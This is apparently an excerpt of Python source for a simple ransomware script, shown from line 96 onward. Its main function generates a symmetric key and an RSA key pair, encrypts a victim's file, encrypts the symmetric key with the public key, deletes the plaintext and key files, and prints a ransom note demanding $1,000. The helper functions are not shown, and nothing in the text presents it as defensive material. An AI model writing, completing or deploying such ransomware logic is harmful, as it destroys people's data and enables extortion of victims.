 96 def main():
97 try:
98 print("Generating symmetric key...")
99 symmetric_key = generate_symmetric_key()
100
101 print("Generating RSA key pair...")
102 public_key = generate_key_pair()
103
104 print("Encrypting victim's file...")
105 if os.path.exists('my_secrets.txt'):
106 encrypt_file('my_secrets.txt', symmetric_key)
107 else:
108 raise FileNotFoundError("my_secrets.txt not found")
109
110 print("Encrypting symmetric key...")
111 encrypt_key_with_public_key(symmetric_key, public_key)
112
113 print("Cleaning up...")
114 if os.path.exists('key.txt'):
115 os.remove('key.txt')
116
117 if os.path.exists('my_secrets.txt'):
118 os.remove('my_secrets.txt')
119
120 print("\n=== RANSOM NOTE ===")
121 print("Your file my_secrets.txt is encrypted. To decrypt it, you need to pay me $1,000")
122 print("and send key_cipher.txt to me.\n")
123
124 except Exception as e:
125 print(f"Ransomware failed: {e}")
126 # Clean up$$ files
127 for f in ['key.txt', 'data_cipher.txt', 'key_cipher.txt', 'public_key.pem']:
128 if os.path.exists(f):
129 os.remove(f)
130
131 if __name__ == "__main__":
132 main()